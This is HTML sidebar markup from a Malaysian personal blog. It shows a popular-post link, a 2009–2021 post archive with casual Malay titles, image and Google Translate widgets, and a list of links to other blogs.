<img alt='5 tempat makan menarik di Putra Heights. I&#39;m just a noobies. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdS6NT-D5FGVjyDmPllgU0uK6ZVPMgKVdWRaQxysqbFEwWE7aNCt1MiGzlPvGPe4Xy84vvWgCNzLvmv4pUqwrAkWgcUCA2wTDXS8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2018/01/5-tempat-makan-menarik-di-putra-heights.html'>5 tempat makan menarik di Putra Heights. I'm just a noobies. </a></div>
<div class='item-snippet'>Setelah sekian lama tak menulis atas sebab-sebab mood berlari-lari anak meninggalkan diri ini, blog aku kosong seperti sky juice yang di ord...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Alhamdulillah</h2>
<div class='widget-content'>
<img alt='Alhamdulillah' height='467' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggWjbsu5eSrK8QFTe4dTB7xSe5hizPdfrj8TDEs7epWq8lrMWXjowjot2KNYzR7YuQTv6FV1_N_ESyxkGCrtrrEY0H6FblHicPGzdddItNnNCiXpVyNkT9wSqiuxv9NLudxwHLchp-ZxKJ/s1600/Electrical+Engineering.png' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(173)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>bosan tahap 2.......</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>bOsan....cOpy + paste = entri ni...</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>cengkerik!! im sOrry!! aku yg x bOleh tidO..._**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Aku mahu jadi cantik..bOleh tak?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Lyfe study kat U same ke mcm dlm mOvie?? _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/mahu-pegi-bercuti.html'>Mahu peGi Bercuti!!!</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/baby-are-u-down5x-yess.html'>Baby are u dOwn5x!!! yess!! _**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/okay-bosan-bukan-selalu-ahn.html'>Okay! bOsan bukan selalu ahn?_**</a></li>
<li><a href='https://disismybelog.blogspot.com/2010/12/kisah-aku-dan-cicak-harga-sejuta.html'>Kisah aku dan cicak harga SEJUTA_**</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://disismybelog.blogspot.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>If you need google translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>This fat girl walking in a beach.</h2>
<div class='widget-content'>
<img alt='This fat girl walking in a beach.' height='248' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuP-oLu1WZcdrC7iadHa_QfwcFBbF5B9G-GJWvyg4cqckrjAPsSyQh5TcD9dTOx7x9Wd0QJ7kU4iXxhobuh-MNTGoKA5q0uqY-EAA44OSo_Rumv1GKu208QPdjUmYFOoHLXkbUZRt0H7kG/s1600/17800357_798150610349670_145730622348353614_n.jpg' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>My Precious</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Kelab Blogger Ben Ashaari</h2>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Logo KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM0Gonr-y8pC5oanRGz5rqG29Lr1IZMbuLvIID5HYvwMd613aAdd4mrN5OWhLVA2lh9A4JkukbVw=s0-d" alt="Logo KBBA" width="300" height="300"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Me on Facebook</h2>
<div class='widget-content'>
<div class="fb-follow" data-href="https://www.facebook.com/farahainesa" data-layout="standard" data-size="small" data-show-faces="true"></div>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
<li><a href='http://www.benashaari.com/'>Ben Ashaari</a></li>
<li><a href='http://saidila.com/'>Saidila.com</a></li>
<li><a href='http://miszrockers.blogspot.my/'>Nadia Johari</a></li>
<li><a href='http://www.mierahassan.com/'>Miera Hassan </a></li>
<li><a href='https://ninamirza.com/'>Nina Mirza</a></li>
<li><a href='http://www.akifimtiyaz.com/'>Akif Imtiyaz</a></li>
<li><a href='http://mymellythoughts.blogspot.my/'>My Melly Thoughts</a></li>
<li><a href='http://www.akupenghibur.com/'>Aku Penghibur</a></li>
<li><a href='http://www.shazillahsani.com/'>Shazillah Sani</a></li>
<li><a href='http://www.bahejabella.com/'>Bahejabella</a></li>
<li><a href='http://cikza.com/'>Cik Za.com</a></li>
<li><a href='https://mamakembartiga.com/'>Mama Kembar Tiga</a></li>
<li><a href='http://www.redscarz.com/'>Redscarz</a></li>
<li><a href='http://penselduabee.blogspot.my/'>Penselduabee</a></li>
<li><a href='http://www.ciksepet.com'>Cik Sepet</a></li>
<li><a href='http://shehanzstudio.com/'>Mommy's Diary of Life</a></li>
